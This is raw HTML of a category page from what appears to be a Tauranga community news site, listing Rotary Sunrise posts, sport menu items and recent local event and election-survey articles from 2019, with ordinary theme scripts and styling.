            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_52_696e376dd48c2" id="td_uid_53_696e376dd5d62" data-td_block_id="td_uid_52_696e376dd48c2" data-td_filter_value="" href="http://baywaka.nz/category/sport/">All</a><a class="mega-menu-sub-cat-td_uid_52_696e376dd48c2"  id="td_uid_54_696e376dd5d93" data-td_block_id="td_uid_52_696e376dd48c2" data-td_filter_value="242" href="http://baywaka.nz/category/sport/boxing/">Boxing</a><a class="mega-menu-sub-cat-td_uid_52_696e376dd48c2"  id="td_uid_55_696e376dd5dc7" data-td_block_id="td_uid_52_696e376dd48c2" data-td_filter_value="142" href="http://baywaka.nz/category/sport/chess/">Chess</a><a class="mega-menu-sub-cat-td_uid_52_696e376dd48c2"  id="td_uid_56_696e376dd5df5" data-td_block_id="td_uid_52_696e376dd48c2" data-td_filter_value="6598" href="http://baywaka.nz/category/sport/rugby/">rugby</a></div></div><div id=td_uid_52_696e376dd48c2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>                <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Capture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>                <a href="http://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" class="td-image-wrap" title="Have You Heard? Floorball is Coming to The Bay!"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark." title="Have You Heard? Floorball is Coming to The Bay!" /></a></div>                <a href="http://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" title="Have You Heard? Floorball is Coming to The Bay!">Have You Heard? Floorball is Coming to The Bay!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/ortho-bionomy/" rel="bookmark" class="td-image-wrap" title="Pain? Tension? Soreness? Headaches?"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ortho-Bionomy" title="Pain? Tension? Soreness? Headaches?" /></a></div>                <a href="http://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/ortho-bionomy/" rel="bookmark" title="Pain? Tension? Soreness? Headaches?">Pain? Tension? Soreness? Headaches?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_696e376dd48c2" data-td_block_id="td_uid_52_696e376dd48c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_696e376dd48c2" data-td_block_id="td_uid_52_696e376dd48c2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://baywaka.nz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://baywaka.nz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Rotary" class="entry-crumb" href="http://baywaka.nz/category/our-community/rotary/">Rotary</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sunrise</span></div></div>
                        <h1 class="entry-title td-page-title">Sunrise</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class="td-current-sub-category"  href="http://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_696e376ddc44b" data-td_block_id="td_uid_57_696e376ddc448" href="http://baywaka.nz/category/our-community/rotary/sunrise/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_696e376ddc44d" data-td_block_id="td_uid_57_696e376ddc448" href="http://baywaka.nz/category/our-community/rotary/sunrise/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_696e376ddc44e" data-td_block_id="td_uid_57_696e376ddc448" href="http://baywaka.nz/category/our-community/rotary/sunrise/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_696e376ddc44f" data-td_block_id="td_uid_57_696e376ddc448" href="http://baywaka.nz/category/our-community/rotary/sunrise/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_696e376ddc450" data-td_block_id="td_uid_57_696e376ddc448" href="http://baywaka.nz/category/our-community/rotary/sunrise/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_696e376ddc451" data-td_block_id="td_uid_57_696e376ddc448" href="http://baywaka.nz/category/our-community/rotary/sunrise/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_64_696e376ddc6d0_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_64_696e376ddc6d0" ><div id=td_uid_64_696e376ddc6d0 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://baywaka.nz/great-k-valley-adventure-race-sunday-3rd-march/" rel="bookmark" class="td-image-wrap" title="The Great &#8216;K Valley&#8217; Adventure Race &#8211; Sunday, 3rd March 2019"><img width="534" height="462" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/ROT24727-K-Valley-Bike-A3-Poster-Dec18-VAAM-696x9841-534x462.jpg"   alt="" title="The Great &#8216;K Valley&#8217; Adventure Race &#8211; Sunday, 3rd March 2019" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://baywaka.nz/category/our-community/rotary/sunrise/" class="td-post-category">Sunrise</a>                        <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/great-k-valley-adventure-race-sunday-3rd-march/" rel="bookmark" title="The Great &#8216;K Valley&#8217; Adventure Race &#8211; Sunday, 3rd March 2019">The Great &#8216;K Valley&#8217; Adventure Race &#8211; Sunday, 3rd March 2019</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-03T12:11:44+00:00" >February 3, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll td-scroll-full">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="http://baywaka.nz/treasured-art-auction-2018/" rel="bookmark" class="td-image-wrap" title="Treasured Art Auction 2018 &#8211; Saturday 10 November &#8211; (Archive only)"><img width="533" height="261" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2018/09/Treasured_Art_A3-Poster-533x261.png"  srcset="http://baywaka.nz/wp-content/uploads/2018/09/Treasured_Art_A3-Poster-533x261.png 533w, http://baywaka.nz/wp-content/uploads/2018/09/Treasured_Art_A3-Poster-324x160.png 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="Poster for Treasured Art Auction 2018" title="Treasured Art Auction 2018 &#8211; Saturday 10 November &#8211; (Archive only)" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://baywaka.nz/category/our-community/rotary/sunrise/" class="td-post-category">Sunrise</a>                        <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/treasured-art-auction-2018/" rel="bookmark" title="Treasured Art Auction 2018 &#8211; Saturday 10 November &#8211; (Archive only)">Treasured Art Auction 2018 &#8211; Saturday 10 November &#8211; (Archive only)</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_65_696e376ddf04e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_65_696e376ddf04e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_65_696e376ddf04e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/05/Barry-Digital-Advert-02-1.gif" alt="" width="300" height="250" /></a></div><div class="td_block_wrap td_block_21 td_block_widget td_uid_66_696e376ddf33b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_66_696e376ddf33b" ><script>var block_td_uid_66_696e376ddf33b = new tdBlock();
block_td_uid_66_696e376ddf33b.id = "td_uid_66_696e376ddf33b";
block_td_uid_66_696e376ddf33b.atts = '{"custom_title":"Latest article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"40","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_66_696e376ddf33b_rand","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_66_696e376ddf33b_rand","tdc_css_class_style":"td_uid_66_696e376ddf33b_rand_style"}';
block_td_uid_66_696e376ddf33b.td_column_number = "1";
block_td_uid_66_696e376ddf33b.block_type = "td_block_21";
block_td_uid_66_696e376ddf33b.post_count = "40";
block_td_uid_66_696e376ddf33b.found_posts = "535";
block_td_uid_66_696e376ddf33b.header_color = "#";
block_td_uid_66_696e376ddf33b.ajax_pagination_infinite_stop = "";
block_td_uid_66_696e376ddf33b.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_66_696e376ddf33b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_66_696e376ddf33b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-150x150.jpeg"   alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T18:38:17+00:00" >October 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    It’s been another busy year for Tauranga based INACHORD women’s chorus who meet weekly in a social setting in Bethlehem primarily to prepare new...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" class="td-image-wrap" title="Western Bay gains freedom camping funding"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/Freedom-Camping-low-res-150x150.jpg"   alt="" title="Western Bay gains freedom camping funding" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" title="Western Bay gains freedom camping funding">Western Bay gains freedom camping funding</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T23:37:33+00:00" >October 16, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Western Bay of Plenty District Council has been successful in receiving $133,032 from the Responsible Camping Working Group to dedicate resources to monitoring, use...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-150x150.jpg"   alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T05:49:55+00:00" >October 14, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tauranga&#039;s Historic Village is set to welcome the summer season with a sensory extravaganza celebrating the world-famous Indian Festival of Diwali. 

 	Festival to be...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-150x150.jpg"   alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T02:37:15+00:00" >October 6, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bring Tchaikovsky’s magnificent music and superb Russian ballet dancers together and you have Swan Lake.

The most beloved classical ballet of all time, Swan Lake,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" class="td-image-wrap" title="Better Services. Better Governance. BETTER TAURANGA"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/NZ_Branded-150x150.jpg"   alt="" title="Better Services. Better Governance. BETTER TAURANGA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" title="Better Services. Better Governance. BETTER TAURANGA">Better Services. Better Governance. BETTER TAURANGA</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T10:03:02+00:00" >September 27, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Better Services. Better Governance. Better Tauranga
Campaign for Better Council Governance is committed to educating voters about all candidates standing for election to Tauranga City...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" class="td-image-wrap" title="2019 Mini Nationals event over Labour Weekend"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/012427-TMOC-A3-Poster-1000ph-150x150.jpg"   alt="2019 MiniNats poster" title="2019 Mini Nationals event over Labour Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" title="2019 Mini Nationals event over Labour Weekend">2019 Mini Nationals event over Labour Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/2019mininats/" class="td-post-category">2019 Mini Nationals</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-18T20:51:32+00:00" >September 18, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Tauranga Mini Owners Club is hosting the 25th annual Mini Nationals over Labour Weekend (25-27Oct19)
This year marks the 60th anniversary of the Mini’s...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey 2019"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/arnaud-jaegers-IBWJsMObnnU-unsplash-150x150.jpg"   alt="closing the gap candidate survey" title="Closing the Gap Candidate Survey 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" title="Closing the Gap Candidate Survey 2019">Closing the Gap Candidate Survey 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T19:09:45+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The priorities and preferences of candidates running in this year's local body elections have been revealed in Closing the Gap's recent candidate survey.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" class="td-image-wrap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/edwin-andrade-4V1dC_eoCwg-unsplash-150x150.jpg"   alt="closing the gap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" title="Closing the Gap 2019 Survey &#8211; Summary of Responses">Closing the Gap 2019 Survey &#8211; Summary of Responses</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:25:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of election candidates by income equity group Closing the Gap's recent survey of local body election candidates across the region.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Tauranga-150x150.jpg"   alt="closing the gap tauranga" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council">Closing the Gap Candidate Survey &#8211; Tauranga City Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:14:11+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Tauranga City Council election candidates by income equity group Closing the Gap.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/header_cropped-150x150.jpg"   alt="" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council">Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council</a></h3>
                <div class="td-module-meta-info">
